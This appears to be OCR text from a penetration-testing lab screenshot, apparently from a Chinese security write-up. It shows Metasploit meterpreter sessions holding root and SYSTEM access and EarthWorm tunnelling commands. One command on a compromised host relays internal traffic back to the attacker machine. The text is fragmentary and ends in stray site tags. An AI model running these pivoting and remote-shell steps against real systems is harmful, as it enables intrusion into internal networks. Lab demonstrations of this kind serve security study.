 (root kali)-[~]
# ./ew_for_linux64 -s lcx_listen -l 1090 -e 1235
rcsocks 0.0.0.0:1090 <--[10000 usec]--> 0.0.0.0:1235
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
^C
Terminate channel 4? [y/N] y
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
1 meterpreter x64/linux root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.52.20 192.168.1.7:4444 -> 192.1
68.1.2:28112 (::1)
2 meterpreter x64/linux root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.1.8 192.168.1.7:4444 -> 192.1
68.1.8:36110 (192.168.1.8)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ PC1 192.168.1.7:4444 -> 192.1
68.1.2:34286 (192.168.52.30)
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 18409 created.
Channel 6 created.
ls
KdwGEnVm
dump.rdb
ew_for_linux64
snap
nohup ./ew_for_linux64 -s lcx_slave -d 192.168.1.7 -e 1235 -f 192.168.52.30 -g 999 &
DOTNET
MALWARE
DDOS
VIRUS
FREEBUF